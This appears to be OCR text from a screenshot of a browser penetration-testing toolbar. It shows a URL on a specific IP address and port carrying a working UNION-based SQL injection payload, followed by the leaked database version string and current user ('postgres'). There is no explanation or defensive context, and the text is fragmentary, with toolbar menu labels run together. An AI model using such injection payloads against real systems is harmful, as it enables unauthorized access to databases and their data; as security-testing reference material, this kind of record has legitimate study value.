 SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
RL
http://219.153.49.228:44946/new_list.php?id=1 and 1=2 union select null,version(),current_user,null
RL
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PostgreSQL 9.5.13 on x86_64-
pc-linux-gnu, compiled by gcc (Ubuntu
postgres
5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609,
64-bit